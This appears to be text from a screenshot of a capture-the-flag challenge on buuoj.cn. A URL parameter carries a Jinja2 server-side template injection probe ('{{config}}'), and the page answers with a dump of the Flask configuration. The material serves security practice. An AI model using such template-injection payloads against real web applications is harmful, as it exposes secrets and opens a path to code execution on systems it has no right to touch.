 85dee029-6c44-411b-9bf7-06
不安全 | 85dee029-6c44-411b-9bf7-06ebdd44e150.node3.buuoj.cn/?password={{config}}
2
password is wrong: <Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': None,
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session',
'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None,
'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS': None,
'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False,
'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093}>